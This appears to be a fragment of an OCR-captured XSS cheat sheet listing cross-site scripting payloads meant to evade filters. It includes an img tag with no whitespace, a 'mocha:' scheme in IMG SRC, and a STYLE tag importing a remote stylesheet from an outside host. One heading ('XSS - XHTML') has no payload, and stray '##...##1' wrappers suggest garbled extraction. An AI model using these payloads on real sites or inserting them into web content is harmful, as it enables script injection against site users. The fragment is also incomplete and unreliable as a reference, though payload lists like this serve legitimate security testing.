
XSS - No white space for IE
##<img/src="xss.png"alt="xss">##1

XSS - Mocha
##<IMG SRC="mocha:[code]">##1 
XSS - XHTML
XSS - Remote style sheet
##<STYLE>@import'http://host/css';</STYLE>##1 